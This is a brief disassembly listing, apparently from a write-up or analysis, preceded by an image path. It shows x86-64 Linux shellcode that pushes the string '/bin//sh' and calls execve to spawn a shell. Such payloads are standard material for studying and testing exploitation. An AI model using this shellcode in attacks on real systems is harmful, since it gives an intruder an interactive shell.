 0080
0080 public _start
0080 _start proc near ; DATA XREF: LOAD:000
0080 push rax
0081 xor rdx, rdx
0084 xor rsi, rsi
0087 mov rbx, 68732F2F6E69622Fh
0091 push rbx
0092 push rsp
0093 pop rdi
0094 mov al, 3Bh ; ';'
0096 syscall ; LINUX -
0096 _start endp
0096